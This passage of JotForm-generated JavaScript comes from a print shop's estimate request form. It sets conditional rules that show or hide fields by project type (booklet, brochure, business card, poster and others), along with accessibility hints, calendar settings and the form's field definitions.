Banner","isError":false}],"type":"field"},{"action":[{"id":"action_1497040497599","visibility":"Hide","isError":false,"field":"162"}],"id":"1497040538136","index":"3","link":"Any","priority":"3","terms":[{"id":"term_1497040497599","field":"110","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068242188","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068242188","visibility":"ShowMultiple","isError":false,"fields":["112","113","114","115","116","117","118","119","120","121"]}],"id":"1497040854354","index":"4","link":"Any","priority":"4","terms":[{"id":"term_0_1498068242188","field":"7","operator":"equals","value":"Booklet (Self Cover)","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497041663726","visibility":"Hide","isError":false,"field":"169"}],"id":"1497041013499","index":"5","link":"Any","priority":"5","terms":[{"id":"term_0_1497041663726","field":"116","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_1497041756847","visibility":"Hide","isError":false,"field":"170"}],"id":"1497041783189","index":"6","link":"Any","priority":"6","terms":[{"id":"term_1497041756847","field":"118","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497041837468","visibility":"Hide","isError":false,"field":"168"}],"id":"1497041835611","index":"7","link":"Any","priority":"7","terms":[{"id":"term_0_1497041837468","field":"120","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068248151","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068248151","visibility":"ShowMultiple","isError":false,"fields":["122","123","124","125","126","127","128","129","130","131","132","133","134"]}],"id":"1497041932720","index":"8","link":"Any","priority":"8","terms":[{"id":"term_0_1498068248151","field":"7","operator":"equals","value":"Booklet (Plus Cover)","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042359490","visibility":"Hide","isError":false,"field":"164"}],"id":"1497042329856","index":"9","link":"Any","priority":"9","terms":[{"id":"term_0_1497042359490","field":"125","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042499092","visibility":"Hide","isError":false,"field":"171"}],"id":"1497042496781","index":"10","link":"Any","priority":"10","terms":[{"id":"term_0_1497042499092","field":"128","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042531301","visibility":"Hide","isError":false,"field":"172"}],"id":"1497042526740","index":"11","link":"Any","priority":"11","terms":[{"id":"term_0_1497042531301","field":"131","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042612649","visibility":"Hide","isError":false,"field":"173"}],"id":"1497042610248","index":"12","link":"Any","priority":"12","terms":[{"id":"term_0_1497042612649","field":"133","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068254339","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068254339","visibility":"ShowMultiple","isError":false,"fields":["135","136","137","138","139","140","141","142","143","144"]}],"id":"1497042665103","index":"13","link":"Any","priority":"13","terms":[{"id":"term_0_1498068254339","field":"7","operator":"equals","value":"Brochure","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042850214","visibility":"Hide","isError":false,"field":"186"}],"id":"1497042844777","index":"14","link":"Any","priority":"14","terms":[{"id":"term_0_1497042850214","field":"138","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042875842","visibility":"Hide","isError":false,"field":"165"}],"id":"1497042874243","index":"15","link":"Any","priority":"15","terms":[{"id":"term_0_1497042875842","field":"140","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042904841","visibility":"Hide","isError":false,"field":"165"}],"id":"1497042904841","index":"16","link":"Any","priority":"16","terms":[{"id":"term_0_1497042904841","field":"140","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068260852","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144"]},{"id":"action_1_1498068260852","visibility":"ShowMultiple","isError":false,"fields":["145","146","147","148","149","150","151"]}],"id":"1497042972824","index":"17","link":"Any","priority":"17","terms":[{"id":"term_0_1498068260852","field":"7","operator":"equals","value":"Business Card","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043212273","visibility":"Hide","isError":false,"field":"166"}],"id":"1497043048548","index":"18","link":"Any","priority":"18","terms":[{"id":"term_0_1497043212273","field":"149","operator":"notEquals","value":"other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043242277","visibility":"Hide","isError":false,"field":"187"}],"id":"1497043240562","index":"19","link":"Any","priority":"19","terms":[{"id":"term_0_1497043242277","field":"150","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068267929","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068267929","visibility":"ShowMultiple","isError":false,"fields":["55","56","57","58","59","67","61"]}],"id":"1497043298129","index":"20","link":"Any","priority":"20","terms":[{"id":"term_0_1498068267929","field":"7","operator":"equals","value":"Envelope","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043393106","visibility":"Hide","isError":false,"field":"156"}],"id":"1497043386936","index":"21","link":"Any","priority":"21","terms":[{"id":"term_0_1497043393106","field":"59","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043466746","visibility":"Hide","isError":false,"field":"177"}],"id":"1497043461011","index":"22","link":"Any","priority":"22","terms":[{"id":"term_0_1497043466746","field":"61","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068275297","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068275297","visibility":"ShowMultiple","isError":false,"fields":["98","99","100","101","102","103","104","105","106"]}],"id":"1497043555821","index":"23","link":"Any","priority":"23","terms":[{"id":"term_0_1498068275297","field":"7","operator":"equals","value":"Flyer","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043638007","visibility":"Hide","isError":false,"field":"161"}],"id":"1497043633350","index":"24","link":"Any","priority":"24","terms":[{"id":"term_0_1497043638007","field":"102","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043666499","visibility":"Hide","isError":false,"field":"184"}],"id":"1497043663676","index":"25","link":"Any","priority":"25","terms":[{"id":"term_0_1497043666499","field":"103","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043699621","visibility":"Hide","isError":false,"field":"185"}],"id":"1497043693263","index":"26","link":"Any","priority":"26","terms":[{"id":"term_0_1497043699621","field":"104","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068350417","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068350417","visibility":"ShowMultiple","isError":false,"fields":["88","89","90","91","92","93","94","95","96","97"]}],"id":"1497043798055","index":"27","link":"Any","priority":"27","terms":[{"id":"term_0_1498068350417","field":"7","operator":"equals","value":"Folder","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044042285","visibility":"Hide","isError":false,"field":"160"}],"id":"1497044037961","index":"28","link":"Any","priority":"28","terms":[{"id":"term_0_1497044042285","field":"91","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044121329","visibility":"Hide","isError":false,"field":"182"}],"id":"1497044075672","index":"29","link":"Any","priority":"29","terms":[{"id":"term_0_1497044121329","field":"92","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497994106812","visibility":"Hide","isError":false,"field":"183"}],"id":"1497044288645","index":"30","link":"Any","priority":"30","terms":[{"id":"term_0_1497994106812","field":"93","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068385130","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068385130","visibility":"ShowMultiple","isError":false,"fields":["71","72","73","74","75","76"]}],"id":"1497044354165","index":"31","link":"Any","priority":"31","terms":[{"id":"term_0_1498068385130","field":"7","operator":"equals","value":"Label","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044450053","visibility":"Hide","isError":false,"field":"180"}],"id":"1497044417831","index":"32","link":"Any","priority":"32","terms":[{"id":"term_0_1497044450053","field":"76","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044585311","visibility":"Hide","isError":false,"field":"158"}],"id":"1497044546765","index":"33","link":"Any","priority":"33","terms":[{"id":"term_0_1497044585311","field":"75","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068392220","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068392220","visibility":"ShowMultiple","isError":false,"fields":["62","63","64","65","66","60","68","69","70"]}],"id":"1497044648266","index":"34","link":"Any","priority":"34","terms":[{"id":"term_0_1498068392220","field":"7","operator":"equals","value":"Letterhead","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044731965","visibility":"Hide","isError":false,"field":"157"}],"id":"1497044718183","index":"35","link":"Any","priority":"35","terms":[{"id":"term_0_1497044731965","field":"66","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045061738","visibility":"Hide","isError":false,"field":"178"}],"id":"1497045051159","index":"36","link":"Any","priority":"36","terms":[{"id":"term_0_1497045061738","field":"68","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045288284","visibility":"Hide","isError":false,"field":"179"}],"id":"1497045152375","index":"37","link":"Any","priority":"37","terms":[{"id":"term_0_1497045288284","field":"69","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068400623","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068400623","visibility":"ShowMultiple","isError":false,"fields":["77","78","79","80","81","82","83","85","84","86","87"]}],"disabled":"1","id":"1497045370943","index":"38","link":"Any","priority":"38","terms":[{"id":"term_0_1498068400623","field":"7","operator":"equals","value":"Newsletter","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045489183","visibility":"Hide","isError":false,"field":"159"}],"id":"1497045482957","index":"39","link":"Any","priority":"39","terms":[{"id":"term_0_1497045489183","field":"81","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045523955","visibility":"Hide","isError":false,"field":"181"}],"id":"1497045519588","index":"40","link":"Any","priority":"40","terms":[{"id":"term_0_1497045523955","field":"83","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068433045","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068433045","visibility":"ShowMultiple","isError":false,"fields":["46","47","48","49","50","51","52","53","54"]}],"id":"1497045592230","index":"41","link":"Any","priority":"41","terms":[{"id":"term_0_1498068433045","field":"7","operator":"equals","value":"Postcard","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045685822","visibility":"Hide","isError":false,"field":"155"}],"id":"1497045680407","index":"42","link":"Any","priority":"42","terms":[{"id":"term_0_1497045685822","field":"50","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045712764","visibility":"Hide","isError":false,"field":"176"}],"id":"1497045711186","index":"43","link":"Any","priority":"43","terms":[{"id":"term_0_1497045712764","field":"51","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068441864","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068441864","visibility":"ShowMultiple","isError":false,"fields":["36","37","38","44","43","42","45"]}],"id":"1497045802479","index":"44","link":"Any","priority":"44","terms":[{"id":"term_0_1498068441864","field":"7","operator":"equals","value":"Poster","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045883226","visibility":"Hide","isError":false,"field":"154"}],"id":"1497045878722","index":"45","link":"Any","priority":"45","terms":[{"id":"term_0_1497045883226","field":"43","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045946678","visibility":"Hide","isError":false,"field":"175"}],"id":"1497045944647","index":"46","link":"Any","priority":"46","terms":[{"id":"term_0_1497045946678","field":"42","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068450482","visibility":"HideMultiple","isError":false,"fields":["36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068450482","visibility":"ShowMultiple","isError":false,"fields":["26","27","28","31","30","32","33","174"]}],"id":"1497046019348","index":"47","link":"Any","priority":"47","terms":[{"id":"term_0_1498068450482","field":"7","operator":"equals","value":"Sign","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497046093906","visibility":"Hide","isError":false,"field":"153"}],"id":"1497046087972","index":"48","link":"Any","priority":"48","terms":[{"id":"term_0_1497046093906","field":"30","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497046113052","visibility":"Hide","isError":false,"field":"174"}],"id":"1497046111045","index":"49","link":"Any","priority":"49","terms":[{"id":"term_0_1497046113052","field":"32","operator":"notEquals","value":"Other","isError":false}],"type":"field"}]);	JotForm.clearFieldOnHide="disable";
	JotForm.submitError="jumpToFirstError";

	JotForm.init(function(){
	/*INIT-START*/
if (window.JotForm && JotForm.accessible) $('input_6').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_9').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_9', 'Describe Project' );
if (window.JotForm && JotForm.accessible) $('input_27').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_153').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_153', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_174').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_174', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_37').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_154').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_154', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_175').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_175', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_47').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_155').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_155', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_176').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_176', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_56').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_156').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_156', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_177').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_177', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_63').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_157').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_157', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_178').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_178', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_179').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_179', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_72').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_158').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_158', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_180').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_180', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_78').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_159').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_159', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_82').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_181').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_181', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_89').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_160').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_160', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_182').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_182', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_183').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_183', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_99').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_161').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_161', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_184').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_184', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_185').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_185', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_108').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_162').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_162', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_113').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_115').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_169').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_169', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_170').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_170', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_168').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_168', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_123').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_126').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_164').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_164', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_171').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_171', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_172').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_172', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_173').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_173', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_136').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_186').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_186', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_165').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_165', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_146').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_166').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_166', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_187').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_187', 'Describe other' );

 JotForm.calendarMonths = ["January","February","March","April","May","June","July","August","September","October","November","December"];
 if (!JotForm.calenderViewMonths) JotForm.calenderViewMonths = {};  JotForm.calenderViewMonths[22] = ["January","February","March","April","May","June","July","August","September","October","November","December"];
 if (!JotForm.calenderViewDays) JotForm.calenderViewDays = {};  JotForm.calenderViewDays[22] = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];
 JotForm.calendarDays = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];
 JotForm.calendarOther = {"today":"Today"};
 var languageOptions = document.querySelectorAll('#langList li'); 
 for(var langIndex = 0; langIndex < languageOptions.length; langIndex++) { 
   languageOptions[langIndex].on('click', function(e) { setTimeout(function(){ JotForm.setCalendar("22", false, {"days":{"monday":true,"tuesday":true,"wednesday":true,"thursday":true,"friday":true,"saturday":true,"sunday":true},"future":true,"past":true,"custom":false,"ranges":false,"start":"","end":"","countSelectedDaysOnly":false}); }, 0); });
 } 
 JotForm.onTranslationsFetch(function() { JotForm.setCalendar("22", false, {"days":{"monday":true,"tuesday":true,"wednesday":true,"thursday":true,"friday":true,"saturday":true,"sunday":true},"future":true,"past":true,"custom":false,"ranges":false,"start":"","end":"","countSelectedDaysOnly":false}); });
if (window.JotForm && JotForm.accessible) $('input_23').setAttribute('tabindex',0);
      JotForm.alterTexts(undefined);
	/*INIT-END*/
	});

   setTimeout(function() {
JotForm.paymentExtrasOnTheFly([null,{"name":"estimateRequest","qid":"1","text":"Estimate Request Form","type":"control_head"},{"name":"submit2","qid":"2","text":"Submit","type":"control_button"},{"description":"","name":"name3","qid":"3","text":"Name:","type":"control_fullname"},{"description":"","name":"email4","qid":"4","subLabel":"","text":"E-mail:","type":"control_email"},{"description":"","name":"phoneNumber5","qid":"5","text":"Phone Number:","type":"control_phone"},{"description":"","name":"companyName6","qid":"6","subLabel":"","text":"Company Name:","type":"control_textbox"},{"description":"","name":"projectType","qid":"7","subLabel":"","text":"Project Type:","type":"control_dropdown"},null,{"description":"","name":"projectDescription9","qid":"9","subLabel":"","text":"Project Description:","type":"control_textarea","wysiwyg":"Disable"},null,null,null,null,null,null,null,null,null,{"description":"","name":"image","qid":"19","text":"Perfect-Logo-White@4x","type":"control_image"},null,null,{"description":"","name":"projectDue","qid":"22","text":"Project Due Date:","type":"control_datetime"},{"description":"","name":"specialInstructions","qid":"23","subLabel":"","text":"Special Instructions:","type":"control_textarea","wysiwyg":"Disable"},null,{"name":"clickTo25","qid":"25","text":"*If your type of project is not available below, or if your project involves multiple pieces or complex elements, please call 856.787.1877&nbsp;and we can provide a custom estimate.","type":"control_text"},{"name":"clickTo26","qid":"26","text":"SIGN OPTIONS\n&nbsp;","type":"control_text"},{"description":"","name":"quantity","qid":"27","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType28","qid":"28","subLabel":"","text":"Proof Type:","type":"control_dropdown"},null,{"description":"","name":"colors","qid":"30","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors33","qid":"31","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"clickTo32","qid":"32","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType","qid":"33","subLabel":"","text":"Grommets:","type":"control_dropdown"},null,{"name":"pStyletextalign","qid":"35","text":"ADDITIONAL INFO\n&nbsp;","type":"control_text"},{"name":"pStyletextalign36","qid":"36","text":"POSTER 